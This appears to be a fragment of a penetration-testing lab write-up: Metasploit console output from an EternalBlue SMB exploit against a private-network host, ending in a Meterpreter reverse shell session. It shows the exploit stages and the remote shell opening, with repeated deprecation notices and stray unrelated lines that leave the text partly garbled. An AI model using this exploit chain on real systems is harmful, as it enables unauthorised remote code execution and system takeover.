 NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
[+] 10.10.10.80:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.80:445 - Sending final SMBv2 buffers.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Majo
rsion
[*] 10.10.10.80:445 - Sending last fragment of exploit packet!
[*] 10.10.10.80:445 - Receiving response from exploit packet
[+] 10.10.10.80:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.80:445 - Sending egg to corrupted connection.
[*] 10.10.10.80:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.111.80
[*] Meterpreter session 4 opened (192.168.111.128:4444 → 192.168.111.80:53137) at 2022-10-01 22:59:41 -0400
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.80:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
the target machine actively refused it.
meterpreter >
v4.0.5 By rebeyond